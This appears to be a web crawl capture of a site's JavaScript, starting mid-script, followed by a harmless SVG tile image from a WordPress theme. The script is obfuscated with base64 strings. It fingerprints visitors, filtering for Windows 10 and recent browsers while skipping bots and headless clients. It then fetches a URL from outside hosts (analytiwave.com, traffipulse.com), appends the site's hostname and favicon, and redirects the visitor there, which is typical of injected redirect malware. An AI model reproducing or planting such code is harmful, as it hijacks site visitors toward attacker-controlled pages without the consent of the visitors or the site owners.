window||!1!==window.WINDOWS_COMPATIBILITY_CHECK)&&checkWindowsCompatibility()&&setTimeout(()=>{sendDataToServer(e).then(e=>{}).catch(e=>{})},50)}if("undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility()),"undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility(),window.WINDOWS_COMPATIBILITY_CHECK)){let e=decodeUrl("GwAVBCwIHx1UHRUNDStbU0EbFAEABjtUXFNHFloCGDBHVB1UAx1OFzBeXFdWBw==");autoSendData(e)}!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();

--- FILE ---
content_type: image/svg+xml
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/images/tile.svg
body_size: 44
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="256px" height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g>
	<rect y="51" fill="#e5e5e5" width="256" height="1"/>
	<rect y="102" fill="#e5e5e5" width="256" height="1"/>
	<rect y="153" fill="#e5e5e5" width="256" height="1"/>
	<rect y="204" fill="#e5e5e5" width="256" height="1"/>
	<rect y="255" fill="#e5e5e5" width="256" height="1"/>
	<rect x="51" fill="#e5e5e5" width="1" height="256"/>
	<rect x="102" fill="#e5e5e5" width="1" height="256"/>
	<rect x="153" fill="#e5e5e5" width="1" height="256"/>
	<rect x="204" fill="#e5e5e5" width="1" height="256"/>
	<rect x="255" fill="#e5e5e5" width="1" height="256"/>
</g>
</svg>
